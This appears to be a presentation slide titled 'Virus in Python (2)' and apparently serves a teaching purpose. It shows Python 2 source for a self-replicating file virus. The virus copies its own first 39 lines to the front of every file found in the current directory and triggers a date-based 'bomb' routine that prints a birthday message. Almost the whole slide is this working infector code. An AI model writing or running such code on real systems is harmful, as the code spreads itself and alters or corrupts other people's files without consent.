

# Virus in Python (2)
def infect(filestoinfect):
  virus = open(os.path.abspath(__file__))  # name of myself
  virusstring = ""
  for i,line in enumerate(virus):
    if i>=0 and i <39:
      virusstring += line
  virus.close
  for fname in filestoinfect:
    f = open(fname)
    temp = f.read()
    f.close()
    f = open(fname,"w")
    f.write(virusstring + temp)
    f.close()
def bomb():
  if datetime.datetime.now().month == 1 and datetime.datetime.now().day == 25:
    print "HAPPY BIRTHDAY CRANKLIN!"
filestoinfect = search(os.path.abspath(""))    # absolute path of CWD
infect(filestoinfect)
bomb()